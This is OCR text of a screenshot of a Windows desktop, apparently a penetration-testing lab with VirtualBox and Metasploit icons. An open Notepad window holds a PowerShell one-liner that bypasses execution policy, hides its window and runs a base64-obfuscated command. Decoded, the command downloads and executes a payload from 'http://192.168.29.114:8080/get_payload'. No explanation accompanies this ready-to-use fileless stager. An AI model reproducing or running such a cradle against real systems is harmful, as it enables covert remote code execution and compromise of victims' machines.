 Recycle Bin
Oracle VM
VirtualBox
[Coding
Ninjas] Java...
Adobe
Acrobat
metasploit...
(1)
zoom
Zoom
Google Drive
Google Docs
Google
Sheets
Google Slides
New Text Document - Notepad
File Edit Format View Help
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.GetString
([System.Convert]::FromBase64String
('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoImh0dHA6Ly8xOTIuMTY4LjI5LjExNDo4MDgwL2dldF9wYXlsb2FkIik='))"))
64
4:00 PM
3/8/2023
1